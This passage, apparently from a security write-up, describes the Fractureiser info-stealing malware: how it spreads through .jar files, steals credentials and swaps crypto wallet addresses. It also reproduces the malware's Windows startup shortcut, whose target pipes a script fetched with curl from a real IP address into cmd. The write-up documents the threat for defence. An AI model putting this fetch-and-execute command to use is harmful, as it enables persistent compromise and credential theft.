 What is the Hacker trying to get?
The researchers state that the Fractureiser info-stealing malware is capable of:
• self-propagating to all .jar files on the filesystem by injecting “Stage 0” into them,
• stealing cookies and account credentials stored on web browsers,
• replacing cryptocurrency wallet addresses copied in the system clipboard,
• stealing Microsoft account credentials,
• stealing Discord account credentials,
• stealing Minecraft account credentials from a variety of launchers.
The malware will also create a Windows shortcut that causes a script at http://85.217.144[.130/script to
be executed when Windows starts.
config.pro Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
config.pro
Target type: Application
Target location: System32
Target: : "curl --silent http://85.217.144.130/script | cmd /q /c \"e
Start in: C:\Windows\System32
Shortcut key: None
Run: Normal window
Comment: config.pro
Open File Location Change Icon... Advanced...
OK Cancel Apply